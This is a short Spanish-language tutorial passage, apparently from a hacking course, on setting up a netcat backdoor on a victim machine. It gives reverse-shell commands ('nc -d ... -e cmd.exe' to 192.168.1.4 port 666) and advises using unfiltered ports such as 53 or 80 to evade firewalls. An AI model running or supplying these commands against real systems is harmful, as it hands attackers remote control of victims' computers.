 http://hackstudio.net
                                         nkt@hackstudio.net

observemos el preview




En la máquina víctima, el backdoor debe estar configurado para
conectarse con el puerto disponible en la máquina atacante (en el
ejemplo se usa el 666, aunque ya se mencionó que para efectos de
realizar la evasión de firewall, debería utilizarse un puerto no
filtrado, p.e. 53 [dns], 80 [http], etc.).

El script requerido para hacer el callback desde el backdoor es:

------------------------------------------------------------------
> nc -d IPAtacante puerto -e cmd.exe
------------------------------------------------------------------

En este caso sería:

------------------------------------------------------------------
> nc -d 192.168.1.4 666 -e cmd.exe
------------------------------------------------------------------

Observemos el preview, donde primero indagamos la dirección IP de
la víctima (solo por verificación), y le pedimos a nuestro querido
netcat que por favor “me mande una consolita a la dirección del
atacante en el puerto donde el atacante está esperando que yo me
conecte).
 